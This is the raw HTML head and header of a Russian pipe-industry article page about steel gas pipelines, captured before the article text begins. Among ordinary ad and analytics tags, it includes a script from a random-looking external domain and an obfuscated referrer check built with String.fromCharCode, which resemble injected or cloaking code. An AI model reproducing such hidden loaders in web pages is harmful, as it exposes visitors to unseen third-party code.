

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat
body_size: 28018
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Стальные трубы для газопроводов: что важно знать</title>
		<link rel="canonical" href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#item","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432: \u0447\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","url":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author","url":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d38d1688c0ab12715e9ef4a4a1be69df?s=96&d=mm&r=g","width":"96","height":"96","caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#webpage","url":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432: \u0447\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#author","creator":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#author","datePublished":"2023-12-03T14:31:10+00:00","dateModified":"2023-12-03T14:31:10+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#article","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432: \u0447\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","headline":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0443\u0431\u044b \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u043f\u0440\u043e\u0432\u043e\u0434\u043e\u0432: \u0447\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","author":{"@id":"https:\/\/o-trubah.ru\/author\/vgrjurjqf5lcevgbrfvp#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2023-12-03T14:31:10+00:00","dateModified":"2023-12-03T14:31:10+00:00","articleSection":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/materialy\/stalnie\/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/materialy/stalnie/stalnye-truby-dlya-gazoprovodov-chto-vazhno-znat"
    },
    "headline": "Стальные трубы для газопроводов: что важно знать",
    "datePublished": "2023-12-03T15:31:10+0100",
    "dateModified": "2023-12-03T15:31:10+0100",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "Трубопроводные системы – один из главных способов транспортировки газа. По магистральным трубопроводам добытое",
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
